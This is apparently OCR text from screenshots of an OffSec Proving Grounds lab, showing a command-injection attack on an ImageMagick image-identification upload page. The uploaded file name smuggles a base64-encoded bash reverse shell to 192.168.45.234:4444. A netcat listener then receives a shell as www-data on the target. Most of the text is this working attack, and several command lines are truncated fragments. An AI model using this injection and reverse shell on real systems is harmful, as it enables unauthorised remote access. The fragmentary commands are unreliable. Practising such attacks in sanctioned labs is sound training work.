 r
192.168.210.178
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ImageMagick Identifier
Browse... |test"`echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMT…Q1LjIzNC80NDQ0IDA+JjE=| base64 -d | bash`".png
Upload and Identify
root@kali2024: ~/Documents/PG-Practice/image/script
File uploaded successfully.
Version: 6.9.6-4
age/script]
age/script]
44 0>&1' > '|tes
age/script]
p/192.168.45.234
8.45.234/4444
age/script]
/4444 0>&1|bash'
┌──(root㉿kali2024)-[~/Documents/PG-Practice/image/script]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.234] from (UNKNOWN) [192.168.210.178] 60826
bash: cannot set terminal process group (1169): Inappropriate ioctl f
or device
bash: no job control in this shell
www-data@image:/var/www/html$